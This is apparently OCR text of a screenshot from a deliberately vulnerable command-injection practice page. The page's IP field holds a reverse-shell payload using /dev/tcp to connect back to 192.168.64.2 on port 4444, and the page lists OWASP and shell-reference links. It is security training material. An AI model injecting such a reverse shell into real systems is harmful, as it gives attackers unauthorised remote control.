 Vulnerability: Command Injection
Ping a device
Enter an IP address: ash -i >& /dev/tcp/192.168.64.2/4444 0>&1" Submit
More Information
• https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
• http://www.ss64.com/bash/
• http://www.ss64.com/nt/
• https://owasp.org/www-community/attacks/Command_Injection